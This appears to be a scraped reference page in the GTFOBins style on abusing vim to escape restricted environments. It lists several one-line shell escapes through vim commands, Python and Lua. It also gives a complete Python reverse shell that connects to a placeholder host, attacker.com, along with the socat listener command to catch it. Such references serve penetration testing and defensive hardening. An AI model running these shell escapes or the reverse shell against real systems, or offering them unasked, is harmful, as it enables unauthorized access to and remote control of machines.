 Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write
File read Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'